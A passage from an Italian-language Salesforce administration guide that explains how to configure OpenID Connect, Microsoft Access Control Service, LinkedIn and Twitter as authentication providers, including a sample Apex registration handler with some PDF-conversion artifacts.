	- **c.** Selezionare una classe Apex esistente come classe Handler registrazione o fare clic su Crea automaticamente un modello di handler registrazione per creare un modello di classe Apex per l'handler di registrazione. È necessario modificare questa classe e il contenuto predefinito prima di utilizzarlo.



Nota: per consentire a Salesforce di generare l'URL inizializzazione Single Sign-On, è necessario specificare una classe di handler registrazione.

- **d.** Selezionare l'utente che esegue la classe di handler Apex per **Esegui registrazione come**. L'utente deve disporre dell'autorizzazione "Gestisci utenti". È richiesto un utente se è stata selezionata una classe di handler registrazione o se se ne sta creando automaticamente una.
- **e.** Per utilizzare un portale con il provider, selezionare il portale dall'elenco a discesa Portale.

**f.** Utilizzare il campo URL icona per associare un percorso a un'icona da visualizzare come pulsante nella pagina di accesso di una comunità. L'icona è valida solo per una comunità, e non compare nella pagina di accesso dell'organizzazione Salesforce o nel dominio personalizzato creato con Dominio personale. Gli utenti fanno clic sul pulsante per accedere con il provider di autenticazione associato della comunità.

È possibile specificare il percorso di un'immagine personalizzata, oppure copiare nel campo l'URL di una delle icone di esempio.

#### **13.** Fare clic su **Salva**.

Assicurarsi di annotare il valore ID provider di autenticazione generato. È necessario utilizzarlo con la classe Apex Auth.AuthToken.

Dopo la definizione del provider di autenticazione vengono generati alcuni URL di configurazione client:

- **•** URL inizializzazione solo test: gli amministratori utilizzano questo URL per assicurarsi che il provider di terze parti sia impostato correttamente. L'amministratore apre l'URL in un browser, accede al provider di terze parti e viene di nuovo reindirizzato a Salesforce con una mappa di attributi.
- **•** URL inizializzazione Single Sign-On: utilizzare questo URL per eseguire il Single Sign-On in Salesforce da un provider di terze parti (con credenziali di terze parti). L'utente finale apre questo URL in un browser e accede al provider di terze parti. Successivamente crea un nuovo utente oppure aggiorna un utente già esistente, quindi effettua l'accesso a Salesforce come tale utente.
- **•** URL di collegamento utente esistente: utilizzare questo URL per collegare gli utenti Salesforce esistenti a un account di terze parti. L'utente finale apre questo URL in un browser, accede al provider di terze parti, accede a Salesforce e approva il link.
- **•** URL inizializzazione solo Oauth: Utilizzare questo URL per ottenere token di accesso OAuth per una terza parte. Affinché il servizio di terzi ottenga il token, gli utenti devono eseguire l'autenticazione in Salesforce; questo flusso non è predisposto per una futura funzionalità di Single Sign-On.
- **•** URL di richiamata: utilizzare l'URL di richiamata per l'endpoint che il provider di autenticazione richiama per la configurazione. Il provider di autenticazione deve reindirizzare all'URL di richiamata con le informazioni per ciascuno degli URL di configurazione client di cui sopra.

<span id="page-888-0"></span>Gli URL di configurazione client supportano ulteriori parametri di richiesta che consentono di richiedere agli utenti di accedere a specifici siti, ottenere autorizzazioni personalizzate da terze parti o passare a un percorso specifico dopo l'autenticazione.

### <span id="page-888-1"></span>Aggiornare l'applicazione OpenID Connect

Dopo avere definito il provider di autenticazione nell'organizzazione Salesforce, tornare al provider e aggiornare l'URL di richiamata dell'applicazione (noto anche come Authorized Redirect URI per le applicazioni Google e Return URL per PayPal).

### Provare la connessione Single Sign-On

In un browser, aprire l'URL inizializzazione solo test nella pagina dei dettagli del provider di autenticazione. Dovrebbe reindirizzare al servizio del provider e chiedere di effettuare l'accesso. Una volta effettuato l'accesso, viene richiesta l'autorizzazione dell'applicazione. Dopo avere concesso l'autorizzazione si è nuovamente indirizzati a Salesforce.

## <span id="page-889-0"></span>Configurazione di un provider di autenticazione Microsoft® Access Control Service

È possibile utilizzare Microsoft Access Control Service come provider di autenticazione, con il protocollo OAuth. L'autenticazione in genere avviene mediante un servizio Microsoft Office 365 come SharePoint® Online.

Salesforce supporta l'autenticazione da Microsoft Access Control Service con l'uso del solo protocollo OAuth. L'autenticazione Single Sign-On da un provider di autenticazione Microsoft non è supportata.

Per configurare un provider di autenticazione Microsoft Access Control Service è necessario eseguire le operazioni seguenti:

- **1.** [Definire](#page-889-1) un provider di autenticazione Microsoft Access Control Service nell'organizzazione Salesforce.
- **2.** [Registrare](#page-890-0) l'applicazione su Microsoft, impostando Salesforce come dominio dell'applicazione.
- **3.** [Modificare](#page-891-1) i dettagli del provider di autenticazione Microsoft Access Control Service in Salesforce per utilizzare la Chiave consumatore e il Segreto consumatore generati quando l'applicazione è stata registrata su Microsoft.
- <span id="page-889-1"></span>**4.** [Provare](#page-891-2) la connessione.

### Definire un provider di autenticazione Microsoft Access Control Service nell'organizzazione Salesforce

Per poter registrare un'applicazione in SharePoint Online o nel Microsoft Seller Dashboard, è necessario l'URL di richiamata che sarà utilizzato per reindirizzare l'utente autorizzato a Salesforce.

- **1.** Da Imposta, immettere *Provider di autenticazione* nella casella Ricerca veloce, quindi selezionare **Provider di autenticazione**.
- **2.** Fare clic su **Nuovo**.
- **3.** Selezionare Microsoft Access Control Service per il Tipo provider.
- **4.** Immettere un Nome per il provider.
- **5.** Immettere il Suffisso URL. Viene utilizzato negli URL di configurazione client. Ad esempio, se il suffisso URL del provider è "MyMicrosoftACSProvider", l'URL di richiamata è simile a:

https://login.salesforce.com/services/authcallback/00Dx00000000001/MyMicrosoftACSProvider

- **6.** Inserire un segnaposto per il valore del campo Chiave consumatore (valore che si modificherà dopo la registrazione dell'applicazione presso Microsoft).
- **7.** Inserire un segnaposto per il valore del campo Segreto consumatore (valore che si modificherà dopo la registrazione dell'applicazione presso Microsoft).
- **8.** Immettere l'URL di base del provider per il campo Autorizza URL endpoint. Ad esempio, SharePoint Online utilizza il seguente formato:

https://<sharepoint online host name>/\_layouts/15/OAuthAuthorize.aspx

**9.** Immettere l'URL endpoint token nel formato seguente.

https://accounts.accesscontrol.windows.net/<tenant>/tokens/OAuth/2?resource=<senderID>/<sharepointonlinehostname>@<tenant>

**•** <tenant> è il nome tenant di Office 365 che termina con .onmicrosoft.com o il GUID (Globally Unique Identifier) del tenant corrispondente.

### EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione" E

**•** <sender ID> è l'identificatore del mittente del token. Ad esempio, SharePoint utilizza 00000003-0000-0ff1-ce00-000000000000

**10.** Se lo si desidera, impostare i campi che seguono.

- **•** Ambiti predefiniti da inviare insieme alla richiesta all'endpoint di autorizzazione. Per ulteriori informazioni sugli ambiti per SharePoint Online, vedere <http://msdn.microsoft.com/en-us/library/jj687470.aspx#Scope> o, per maggiori informazioni sull'uso degli ambiti con Salesforce, [Uso del parametro Scope.](#page-903-0)
- **•** URL di errore personalizzato utilizzato dal provider per segnalare eventuali errori.
- URL di disconnessione personalizzato per fornire una destinazione specifica agli utenti autenticati con il flusso Single Sign-On che si disconnettono. Usare questo campo per indirizzare gli utenti a una pagina di disconnessione con l'immagine aziendale o a una destinazione diversa dalla pagina di disconnessione predefinita di Salesforce. L'URL deve essere completo e dotato di prefisso http o https, ad esempio https://acme.my.salesforce.com.
- **•** Per utilizzare un portale con il provider, selezionare il portale dall'elenco a discesa Portale. Se per l'organizzazione è impostato un portale, questa opzione può reindirizzare la richiesta di accesso alla pagina di accesso del portale. In caso contrario, lasciare il campo impostato su *Nessuno*.
- **•** Utilizzare il campo URL icona per associare un percorso a un'icona da visualizzare come pulsante nella pagina di accesso di una comunità. L'icona è valida solo per una comunità, e non compare nella pagina di accesso dell'organizzazione Salesforce o nel dominio personalizzato creato con Dominio personale. Gli utenti fanno clic sul pulsante per accedere con il provider di autenticazione associato della comunità.

È possibile specificare il percorso di un'immagine personalizzata, oppure copiare nel campo l'URL di una delle icone di esempio.

#### **11.** Fare clic su **Salva**.

Assicurarsi di annotare il valore ID provider di autenticazione generato. È possibile utilizzarlo con la classe Apex [Auth.AuthToken](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_class_Auth_AuthToken.htm).

Dopo la definizione del provider di autenticazione vengono generati alcuni URL di configurazione client:

- **•** URL inizializzazione solo test: gli amministratori utilizzano questo URL per assicurarsi che il provider di terze parti sia impostato correttamente. L'amministratore apre l'URL in un browser, accede al provider di terze parti e viene di nuovo reindirizzato a Salesforce con una mappa di attributi.
- **•** URL inizializzazione solo Oauth: Utilizzare questo URL per ottenere token di accesso OAuth per una terza parte. Affinché il servizio di terzi ottenga il token, gli utenti devono eseguire l'autenticazione in Salesforce; questo flusso non è predisposto per una futura funzionalità di Single Sign-On.
- **•** URL di richiamata: utilizzare l'URL di richiamata per l'endpoint che il provider di autenticazione richiama per la configurazione. Il provider di autenticazione deve reindirizzare all'URL di richiamata con le informazioni per ciascuno degli URL di configurazione client di cui sopra.

<span id="page-890-0"></span>Gli URL di configurazione client supportano ulteriori parametri di richiesta che consentono di richiedere agli utenti di accedere a specifici siti, ottenere autorizzazioni personalizzate da terze parti o passare a un percorso specifico dopo l'autenticazione.

### Registrare l'applicazione su Microsoft

Prima di configurare un'applicazione per un'organizzazione Salesforce è necessario ottenere un'identità per l'applicazione mediante una delle opzioni offerte da Microsoft. Per informazioni su come registrare un'applicazione remota per SharePoint, vedere ad esempio le [Guidelines for registering apps for SharePoint 2013.](http://msdn.microsoft.com/en-us/library/office/jj687469.aspx)

- **1.** Registrare l'applicazione mediante una delle opzioni offerte da Microsoft.
- **2.** Modificare le impostazioni dell'applicazione e impostare l'URI di reindirizzamento sull'URL di richiamata del provider di autenticazione.
- **3.** Annotare l'ID client e il Segreto client.
- **4.** Fare clic su **Salva**.

### <span id="page-891-1"></span>Modificare i dettagli del provider di autenticazione Microsoft Access Control Service

Dopo avere registrato l'applicazione presso Microsoft, tornare ai dettagli del provider di autenticazione Microsoft Access Control Service e aggiornare la Chiave consumatore e il Segreto consumatore con i valori forniti da Microsoft.

- **1.** Da Imposta, immettere *Provider di autenticazione* nella casella Ricerca veloce, quindi selezionare **Provider di autenticazione**.
- **2.** Fare clic su **Modifica** accanto al nome del provider di autenticazione Microsoft Access Control Service.
- **3.** Immettere il valore dell'ID client fornito da Microsoft nel campo Chiave consumatore.
- <span id="page-891-2"></span>**4.** Immettere il valore del Segreto client fornito da Microsoft nel campo Segreto consumatore.

#### Provare la connessione

<span id="page-891-0"></span>In un browser, aprire l'URL inizializzazione solo test nella pagina dei dettagli del provider di autenticazione. Dovrebbe reindirizzare al servizio del provider e chiedere di effettuare l'accesso. Una volta effettuato l'accesso, viene richiesta l'autorizzazione dell'applicazione. Dopo avere concesso l'autorizzazione si è nuovamente indirizzati a Salesforce.

## Configurazione di un provider di autenticazione LinkedIn

Consente agli utenti di accedere a un'organizzazione Salesforce con il loro account LinkedIn.

Per configurare LinkedIn come provider di autenticazione, eseguire le operazioni indicate di seguito.

- **1.** [Decidere quali ambiti \(dettagli utente\) ottenere da LinkedIn](#page-891-3).
- **2.** [Impostare un'applicazione LinkedIn](#page-892-0).
- **3.** [Definire un provider LinkedIn nell'organizzazione Salesforce](#page-892-1) e stabilire un handler registrazione.
- **4.** [Modificare l'handler registrazione](#page-894-0).
- <span id="page-891-3"></span>**5.** [Aggiornare l'applicazione LinkedIn](#page-896-1) per utilizzare l'URL di richiamata generato da Salesforce come valore da inserire negli URL di reindirizzamento OAuth 2.0 di LinkedIn.
- **6.** [Provare la connessione Single Sign-On.](#page-896-2)

### Decidere quali ambiti (dettagli utente) ottenere da LinkedIn

Gli ambiti determinano le informazioni su un utente ottenute tramite LinkedIn durante il processo di autorizzazione. È possibile richiedere alcune informazioni di base come il nome utente e l'URL di una fotografia, oppure informazioni più specifiche come un indirizzo, un numero di telefono, un elenco di referenti e così via. L'utente approva lo scambio di informazioni prima che queste vengano trasmesse.

Quando si configura LinkedIn come provider di autenticazione è possibile impostare gli ambiti in tre punti diversi: nelle impostazioni dell'applicazione LinkedIn, nelle impostazioni del provider di autenticazione Salesforce o in una query diretta all'endpoint info utente di LinkedIn mediante selettori di campi. Nel decidere dove specificare gli ambiti e i valori da utilizzare, prestare attenzione ai seguenti punti.

EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

> **•** "Personalizza applicazione"

E

- **•** È possibile non specificare questo valore nelle impostazioni di LinkedIn e di Salesforce. Il valore predefinito è *r\_basicprofile*, che fornisce solo le informazioni più generiche sull'utente definite da LinkedIn.
- **•** Salesforce richiede l'indirizzo email per gli utenti.
- **•** Per un elenco dei valori supportati e del loro significato, consultare la [documentazione di LinkedIn relativa all'autenticazione](https://developer.linkedin.com/documents/authentication); oppure, per informazioni sulla richiesta degli ambiti mediante un URL, consultare la [pagina relativa ai selettori di pagina in LinkedIn](https://developer.linkedin.com/documents/field-selectors).
- **•** Se si configurano gli Ambiti predefiniti nelle impostazioni del provider di autenticazione Salesforce, quel valore ha la precedenza sul valore indicato nelle impostazioni dell'applicazione LinkedIn.
- **•** Se nelle impostazioni dell'applicazione LinkedIn o nelle impostazioni del provider di autenticazione Salesforce si indicano più ambiti, separare i valori con un solo spazio, ad esempio *r\_basicprofile r\_emailaddress*.
- <span id="page-892-0"></span>**•** Se si utilizzano i selettori di campo LinkedIn con un URL, separare i valori con una sola virgola, ad esempio https://api.linkedin.com/v1/people/~:(id,formatted-name,first-name,last-name,public-profile-url,email-address).

### Impostare un'applicazione LinkedIn

Per poter configurare LinkedIn per l'organizzazione Salesforce, impostare un'applicazione in LinkedIn.

- Nota: questo passaggio si può saltare consentendo a Salesforce di usare l'applicazione predefinita. Per ulteriori informazioni, vedere [Uso dei valori gestiti da Salesforce nell'impostazione dei provider di autenticazione.](#page-900-0)
- **1.** Accedere all'account sviluppatore per il [sito LinkedIn.](https://developer.linkedin.com/documents/authentication)
- **2.** Fare clic sul nome utente in alto e selezionare **API Keys**.
- **3.** Fare clic su **Aggiungi una nuova applicazione**.
- **4.** Specificare le impostazioni dell'applicazione.
- **5.** Prendere nota della Chiave API e della Chiave segreta della nuova applicazione che verranno utilizzate in seguito in Salesforce.
- <span id="page-892-1"></span>**6.** Se si desidera, inserire un valore di ambito supportato da LinkedIn o più valori separati da uno spazio.

Per ulteriori informazioni sull'uso degli ambiti con LinkedIn, vedere [Decidere quali ambiti \(dettagli utente\) ottenere da LinkedIn.](#page-891-3)

### Definire un provider LinkedIn nell'organizzazione Salesforce

Per impostare un provider LinkedIn nell'organizzazione Salesforce sono necessarie la Chiave API e la Chiave segreta.

- Nota: è possibile evitare di specificare questi valori chiave nell'impostazione del provider affidando a Salesforce la gestione dei valori. Per ulteriori informazioni, vedere [Uso dei valori gestiti da Salesforce nell'impostazione dei provider di autenticazione](#page-900-0).
- **1.** Da Imposta, immettere *Provider di autenticazione* nella casella Ricerca veloce, quindi selezionare **Provider di autenticazione**.
- **2.** Fare clic su **Nuovo**.
- **3.** Selezionare LinkedIn per Tipo provider.
- **4.** Immettere un Nome per il provider.
- **5.** Immettere il Suffisso URL. Viene utilizzato negli URL di configurazione client. Ad esempio, se il suffisso URL del provider è "MyLinkedInProvider", l'URL Single Sign-On è simile a:

https://login.salesforce.com/services/sso/00Dx00000000001/MyLinkedInProvider

- **6.** Utilizzare la Chiave API di LinkedIn per il campo Chiave consumatore.
- **7.** Utilizzare la Chiave segreta di LinkedIn per il campo Segreto consumatore.
- **8.** Se si desidera, impostare i campi che seguono.
- Autorizza URL endpoint per immettere l'URL di autorizzazione di base da LinkedIn. Ad esempio, **a.** https://www.linkedin.com/uas/oauth2/authorization/auth. L'URL deve iniziare con *https://www.linkedin.com/uas/oauth2/authorization*.
	- Suggerimento: Se necessario è possibile aggiungere all'URL di base dei parametri della stringa di query. Ad esempio, per ottenere un token di aggiornamento da Google per l'accesso offline, utilizzare https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. Il parametro approval\_prompt è necessario per chiedere all'utente di accettare l'azione di aggiornamento, in modo che Google continui a fornire token di aggiornamento dopo il primo token.
- **b.** Url endpoint token per immettere l'URL token OAuth da LinkedIn. Ad esempio, https://www.linked.com/uas/oauth2/accessToken/token. L'URL deve iniziare con *https://www.linkedin.com/uas/oauth2/accessToken*.
- **c.** URL endpoint info utente per modificare i valori richiesti dall'API del profilo LinkedIn. Per ulteriori informazioni, vedere <https://developer.linkedin.com/documents/profile-fields>. L'URL deve iniziare con *https://api.linkedin.com/v1/people/~* e i campi richiesti devono corrispondere agli ambiti richiesti.
- **d.** Ambiti predefiniti per immettere un valore supportato o più valori separati da uno spazio che rappresentano le informazioni ottenute da LinkedIn. Per ulteriori informazioni, vedere [Decidere quali ambiti \(dettagli utente\) ottenere da LinkedIn](#page-891-3).
- **e.** URL di errore personalizzato utilizzato dal provider per segnalare eventuali errori.
- f. URL di disconnessione personalizzato per fornire una destinazione specifica agli utenti autenticati con il flusso Single Sign-On che si disconnettono. Usare questo campo per indirizzare gli utenti a una pagina di disconnessione con l'immagine aziendale o a una destinazione diversa dalla pagina di disconnessione predefinita di Salesforce. L'URL deve essere completo e dotato di prefisso http o https, ad esempio https://acme.my.salesforce.com.
- **g.** Fare clic su **Crea automaticamente un modello di handler registrazione** per creare un modello di classe Apex per l'[handler](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) [di registrazione](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm), se non ne è già presente uno. In seguito, modificare questa classe e modificare il contenuto predefinito prima di utilizzarlo.



Nota: specificare una classe di handler registrazione per consentire a Salesforce di generare l'URL inizializzazione Single Sign-On.

- **h.** Selezionare l'utente che esegue la classe di handler Apex per Esegui registrazione come. L'utente deve disporre dell'autorizzazione "Gestisci utenti". È richiesto un utente se è stata selezionata una classe di handler registrazione o se se ne sta creando automaticamente una.
- **i.** Per utilizzare un portale per gli utenti LinkedIn, selezionarlo dall'elenco a discesa Portale.
- **9.** Utilizzare il campo URL icona per associare un percorso a un'icona da visualizzare come pulsante nella pagina di accesso di una comunità. L'icona è valida solo per una comunità, e non compare nella pagina di accesso dell'organizzazione Salesforce o nel dominio personalizzato creato con Dominio personale. Gli utenti fanno clic sul pulsante per accedere con il provider di autenticazione associato della comunità.

È possibile specificare il percorso di un'immagine personalizzata, oppure copiare nel campo l'URL di una delle icone di esempio.

#### **10.** Fare clic su **Salva**.

Dopo la definizione del provider di autenticazione vengono generati alcuni URL di configurazione client:

- **•** URL inizializzazione solo test: gli amministratori utilizzano questo URL per assicurarsi che il provider di terze parti sia impostato correttamente. L'amministratore apre l'URL in un browser, accede al provider di terze parti e viene di nuovo reindirizzato a Salesforce con una mappa di attributi.
- **•** URL inizializzazione Single Sign-On: utilizzare questo URL per eseguire il Single Sign-On in Salesforce da un provider di terze parti (con credenziali di terze parti). L'utente finale apre questo URL in un browser e accede al provider di terze parti.

Successivamente crea un nuovo utente oppure aggiorna un utente già esistente, quindi effettua l'accesso a Salesforce come tale utente.

- **•** URL di collegamento utente esistente: utilizzare questo URL per collegare gli utenti Salesforce esistenti a un account di terze parti. L'utente finale apre questo URL in un browser, accede al provider di terze parti, accede a Salesforce e approva il link.
- **•** URL inizializzazione solo Oauth: Utilizzare questo URL per ottenere token di accesso OAuth per una terza parte. Affinché il servizio di terzi ottenga il token, gli utenti devono eseguire l'autenticazione in Salesforce; questo flusso non è predisposto per una futura funzionalità di Single Sign-On.
- **•** URL di richiamata: utilizzare l'URL di richiamata per l'endpoint che il provider di autenticazione richiama per la configurazione. Il provider di autenticazione deve reindirizzare all'URL di richiamata con le informazioni per ciascuno degli URL di configurazione client di cui sopra.

<span id="page-894-0"></span>Gli URL di configurazione client supportano ulteriori parametri di richiesta che consentono di richiedere agli utenti di accedere a specifici siti, ottenere autorizzazioni personalizzate da terze parti o passare a un percorso specifico dopo l'autenticazione.

### Modificare l'handler registrazione

- **1.** Da Imposta, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**.
- **2.** Modificare l'handler di registrazione Apex creato automaticamente (oppure l'handler di registrazione esistente, se presente) per mappare i campi fra LinkedIn e Salesforce
	- Nota: la query profilo predefinita per LinkedIn recupera solo i campi seguenti: first-name, last-name, headline, profile URL. Per l'handler di registrazione predefinito è necessario l'indirizzo email. Eliminare la necessità di indicare l'email dall'handler di registrazione o modificare gli ambiti desiderati in [Decidere quali ambiti \(dettagli utente\) ottenere da LinkedIn](#page-891-3) per includere l'indirizzo email e altri eventuali campi nell'handler di registrazione.

Di seguito è riportato un esempio di handler di registrazione Apex specifico per un'applicazione LinkedIn come provider di autenticazione. L'handler di registrazione presuppone che gli ambiti richiesti comprendano *r\_basicprofile* e *r\_emailaddress*. Presuppone inoltre che gli utenti eseguano l'accesso a un Portale Clienti.

```
//TODO:This auto-generated class includes the basics for a Registration
//Handler class. You will need to customize it to ensure it meets your needs and
//the data provided by the third party.
global class LinkedInRegHandler implements Auth.RegistrationHandler {
    //Creates a Standard salesforce or a community user
    global User createUser(Id portalId, Auth.UserData data) {
        if (data.attributeMap.containsKey('sfdc_networkid')) {
            //We have a community id, so create a user with community access
            //TODO: Get an actual account
            Account a =[SELECT Id FROM account WHERE name = 'LinkedIn Account'];
            Contact c = new Contact();
            c \cdot \text{accountId} = a \cdot \text{Id};
            c.email = data.email;
            c.firstName = data.firstName;
            c.lastName = data.lastName;
            insert(c);
            //TODO: Customize the username and profile. Also check that the username
            //doesn't already exist and possibly ensure there are enough org licenses
            //to create a user. Must be 80 characters or less.
            User u = new User();
            Profile p =[SELECT Id FROM profile WHERE name = 'Customer Portal Manager'];
            u.username = data.firstName + '@sfdc.linkedin.com';
```

```
u.email = data.email;
        u.lastName = data.lastName;
        u.firstName = data.firstName;
        String alias = data.firstName;
        //Alias must be 8 characters or less
        if (alias.length() > 8) {
            alias = alias.substring(0, 8);
        }
        u.alias = alias;
        u.languagelocalekey = UserInfo.getLocale();
        u.localesidkey = UserInfo.getLocale();
        u.emailEncodingKey = 'UTF-8';
        u.timeZoneSidKey = 'America/Los Angeles';
        u.profileId = p.Id;
        u.contactId = c.Id;
        return u;
    } else {
        //This is not a community, so create a regular standard user
        User u = new User();
        Profile p =[SELECT Id FROM profile WHERE name = 'Standard User'];
        //TODO: Customize the username. Also check that the username doesn't
        //already exist and possibly ensure there are enough org licenses
        //to create a user. Must be 80 characters or less
        u.username = data.firstName + '@salesforce.com';
        u.email = data.email;
        u.lastName = data.lastName;
        u.firstName = data.firstName;
        String alias = data.firstName;
        //Alias must be 8 characters or less
        if (alias.length() > 8) {
            alias = alias.substring(0, 8);
        }
        u.alias = alias;
        u.languagelocalekey = UserInfo.getLocale();
        u.localesidkey = UserInfo.getLocale();
        u.emailEncodingKey = 'UTF-8';
        u.timeZoneSidKey = 'America/Los Angeles';
        u.profileId = p.Id;
        return u;
    }
}
//Updates the user's first and last name
global void updateUser(Id userId, Id portalId, Auth.UserData data) {
   User u = new User(id = userId);
   u.lastName = data.lastName;
   u.firstName = data.firstName;
   update(u);
}
```
Per ulteriori informazioni ed esempi, vedere la [documentazione dell'interfaccia RegistrationHandler.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm)

}

## <span id="page-896-1"></span>Aggiornare l'applicazione LinkedIn

Dopo avere definito il provider di autenticazione LinkedIn nell'organizzazione Salesforce, tornare a LinkedIn e aggiornare l'applicazione per utilizzare l'URL di richiamata generato da Salesforce come valore degli URL di reindirizzamento OAuth 2.0 di LinkedIn.

## <span id="page-896-2"></span>Provare la connessione Single Sign-On

In un browser, aprire l'URL inizializzazione solo test nella pagina dei dettagli del provider di autenticazione. Dovrebbe reindirizzare a LinkedIn e chiedere di effettuare l'accesso. Una volta effettuato l'accesso, viene richiesta l'autorizzazione dell'applicazione. Dopo avere concesso l'autorizzazione si è nuovamente indirizzati a Salesforce.

## <span id="page-896-0"></span>Configurazione di un provider di autenticazione Twitter

Consente agli utenti di accedere a un'organizzazione Salesforce con il loro account Twitter.

Per configurare Twitter come provider di autenticazione, eseguire le operazioni indicate di seguito.

- **1.** [Impostare un'applicazione Twitter.](#page-896-3)
- **2.** [Definire un provider Twitter nell'organizzazione Salesforce](#page-896-4) e stabilire un handler registrazione.
- **3.** [Modificare l'handler registrazione](#page-898-0).
- <span id="page-896-3"></span>**4.** [Aggiornare l'applicazione Twitter](#page-899-0) per utilizzare l'URL di richiamata generato da Salesforce come valore da inserire nelle impostazioni dell'applicazione Twitter.
- **5.** [Provare la connessione Single Sign-On.](#page-899-1)

### Impostare un'applicazione Twitter

Per poter configurare Twitter per l'organizzazione Salesforce, è necessario prima impostare un'applicazione in Twitter.

- Nota: questo passaggio si può saltare consentendo a Salesforce di usare l'applicazione predefinita. Per ulteriori informazioni, vedere [Uso dei valori gestiti da Salesforce](#page-900-0) [nell'impostazione dei provider di autenticazione](#page-900-0).
- **1.** Accedere all'account sviluppatore per il [sito di Twitter](https://dev.twitter.com).
- **2.** Fare clic sull'icona dell'utente in alto e selezionare **My Applications** (o accedere ad [apps.twitter.com\)](https://apps.twitter.com).
- <span id="page-896-4"></span>**3.** Fare clic su **Create New App**.
- **4.** Specificare le impostazioni dell'applicazione.
- **5.** Nelle API Keys, prendere nota della Chiave API e del Segreto API della nuova applicazione, che saranno necessari in seguito in Salesforce.

### Definire un provider Twitter nell'organizzazione Salesforce

Per impostare un provider Twitter nell'organizzazione Salesforce sono necessari la Chiave API e il Segreto API dell'applicazione Twitter.

 $\mathbb{Z}$ Nota: è possibile evitare di specificare questi valori chiave nell'impostazione del provider affidando a Salesforce la gestione dei valori. Per ulteriori informazioni, vedere [Uso dei valori gestiti da Salesforce nell'impostazione dei provider di autenticazione](#page-900-0).

## EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

- **1.** Da Imposta, immettere *Provider di autenticazione* nella casella Ricerca veloce, quindi selezionare **Provider di autenticazione**.
- **2.** Fare clic su **Nuovo**.
- **3.** Selezionare Twitter per Tipo provider.
- **4.** Immettere un Nome per il provider.
- **5.** Immettere il Suffisso URL. Viene utilizzato negli URL di configurazione client. Ad esempio, se il suffisso URL del provider è "MyTwitterProvider", l'URL Single Sign-On è simile a:

https://login.salesforce.com/services/sso/00Dx00000000001/MyTwitterProvider

- **6.** Utilizzare la Chiave API di Twitter per il campo Chiave consumatore.
- **7.** Utilizzare il Segreto API di Twitter per il campo Segreto consumatore.
- **8.** Se lo si desidera, impostare i campi che seguono
	- **a.** URL di errore personalizzato utilizzato dal provider per segnalare eventuali errori.
	- **b.** URL di disconnessione personalizzato per fornire una destinazione specifica agli utenti autenticati con il flusso Single Sign-On che si disconnettono. Usare questo campo per indirizzare gli utenti a una pagina di disconnessione con l'immagine aziendale o a una destinazione diversa dalla pagina di disconnessione predefinita di Salesforce. L'URL deve essere completo e dotato di prefisso http o https, ad esempio https://acme.my.salesforce.com.
	- **c.** Fare clic su **Crea automaticamente un modello di handler registrazione** per creare un modello di classe Apex per l'[handler](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) [di registrazione](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm), se non ne è già presente uno. In seguito sarà necessario modificare questa classe, e modificare il contenuto predefinito prima di utilizzarlo.



Nota: per consentire a Salesforce di generare l'URL inizializzazione Single Sign-On, è necessario specificare una classe di handler registrazione.

- **d.** Selezionare l'utente che esegue la classe di handler Apex per Esegui registrazione come. L'utente deve disporre dell'autorizzazione "Gestisci utenti". È richiesto un utente se è stata selezionata una classe di handler registrazione o se se ne sta creando automaticamente una.
- **e.** Per utilizzare un portale per gli utenti Twitter, selezionarlo dall'elenco a discesa Portale.
- **f.** Utilizzare il campo URL icona per associare un percorso a un'icona da visualizzare come pulsante nella pagina di accesso di una comunità. L'icona è valida solo per una comunità, e non compare nella pagina di accesso dell'organizzazione Salesforce o nel dominio personalizzato creato con Dominio personale. Gli utenti fanno clic sul pulsante per accedere con il provider di autenticazione associato della comunità.

È possibile specificare il percorso di un'immagine personalizzata, oppure copiare nel campo l'URL di una delle icone di esempio.

#### **9.** Fare clic su **Salva**.

Dopo la definizione del provider di autenticazione vengono generati alcuni URL di configurazione client:

- **•** URL inizializzazione solo test: gli amministratori utilizzano questo URL per assicurarsi che il provider di terze parti sia impostato correttamente. L'amministratore apre l'URL in un browser, accede al provider di terze parti e viene di nuovo reindirizzato a Salesforce con una mappa di attributi.
- **•** URL inizializzazione Single Sign-On: utilizzare questo URL per eseguire il Single Sign-On in Salesforce da un provider di terze parti (con credenziali di terze parti). L'utente finale apre questo URL in un browser e accede al provider di terze parti. Successivamente crea un nuovo utente oppure aggiorna un utente già esistente, quindi effettua l'accesso a Salesforce come tale utente.
- **•** URL di collegamento utente esistente: utilizzare questo URL per collegare gli utenti Salesforce esistenti a un account di terze parti. L'utente finale apre questo URL in un browser, accede al provider di terze parti, accede a Salesforce e approva il link.
- **•** URL di richiamata: utilizzare l'URL di richiamata per l'endpoint che il provider di autenticazione richiama per la configurazione. Il provider di autenticazione deve reindirizzare all'URL di richiamata con le informazioni per ciascuno degli URL di configurazione client di cui sopra.

<span id="page-898-0"></span>Gli URL di configurazione client supportano ulteriori parametri di richiesta che consentono di richiedere agli utenti di accedere a specifici siti, ottenere autorizzazioni personalizzate da terze parti o passare a un percorso specifico dopo l'autenticazione.

